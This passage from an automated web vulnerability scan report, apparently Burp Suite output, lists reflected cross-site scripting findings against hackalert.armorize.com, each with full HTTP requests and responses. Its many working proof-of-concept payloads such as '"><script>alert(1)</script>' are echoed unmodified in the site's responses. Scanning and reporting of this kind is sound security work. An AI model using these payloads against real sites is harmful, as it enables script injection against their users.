Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:20:02 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/key_go.png375fa"-alert(1)-"5ac38691248?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.174. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 8eaa9%3balert(1)//b81cbc5f155 was submitted in the REST URL parameter 5. This input was echoed as 8eaa9;alert(1)//b81cbc5f155 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/key_go.png8eaa9%3balert(1)//b81cbc5f155 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:21:55 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/key_go.png8eaa9;alert(1)//b81cbc5f155?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.175. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 433f0%3balert(1)//14084ca8057 was submitted in the REST URL parameter 2. This input was echoed as 433f0;alert(1)//14084ca8057 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C433f0%3balert(1)//14084ca8057/images/icons/tick.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:07:08 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<433f0;alert(1)//14084ca8057/images/icons/tick.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.176. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 792ef"><script>alert(1)</script>e1f3d67c07a was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/792ef"><script>alert(1)</script>e1f3d67c07a/images/icons/tick.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153910
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/792ef"><script>alert(1)</script>e1f3d67c07a/images/icons/tick.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.177. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 3055c"-alert(1)-"93122f013fc was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C3055c"-alert(1)-"93122f013fc/images/icons/tick.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:04:05 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<3055c"-alert(1)-"93122f013fc/images/icons/tick.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.178. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload bcedc%3balert(1)//6543e4084bb was submitted in the REST URL parameter 3. This input was echoed as bcedc;alert(1)//6543e4084bb in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesbcedc%3balert(1)//6543e4084bb/icons/tick.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:40 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesbcedc;alert(1)//6543e4084bb/icons/tick.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.179. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload f9757"-alert(1)-"045df674128 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesf9757"-alert(1)-"045df674128/icons/tick.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:08:12 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesf9757"-alert(1)-"045df674128/icons/tick.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.180. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 9b8c9"-alert(1)-"3ea4e91969 was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons9b8c9"-alert(1)-"3ea4e91969/tick.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:20 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons9b8c9"-alert(1)-"3ea4e91969/tick.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.181. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 7b7ae%3balert(1)//818c4ea74c5 was submitted in the REST URL parameter 4. This input was echoed as 7b7ae;alert(1)//818c4ea74c5 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons7b7ae%3balert(1)//818c4ea74c5/tick.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:54 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons7b7ae;alert(1)//818c4ea74c5/tick.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.182. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload f951a"-alert(1)-"d01d1512a01 was submitted in the REST URL parameter 5. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.pngf951a"-alert(1)-"d01d1512a01 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:19:34 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/tick.pngf951a"-alert(1)-"d01d1512a01?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.183. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png [REST URL parameter 5]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png |
Issue detail
The value of REST URL parameter 5 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 5d51f%3balert(1)//a142d027bc5 was submitted in the REST URL parameter 5. This input was echoed as 5d51f;alert(1)//a142d027bc5 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/tick.png5d51f%3balert(1)//a142d027bc5 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:20:05 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153958
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/icons/tick.png5d51f;alert(1)//a142d027bc5?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.184. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload e38f4"><script>alert(1)</script>0e24bcb5c2b was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/e38f4"><script>alert(1)</script>0e24bcb5c2b/images/icons/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153910
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/e38f4"><script>alert(1)</script>0e24bcb5c2b/images/icons/user.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.185. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 3b212"-alert(1)-"d168d7e1241 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C3b212"-alert(1)-"d168d7e1241/images/icons/user.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:03:58 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153960
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<3b212"-alert(1)-"d168d7e1241/images/icons/user.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.186. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/user.png |
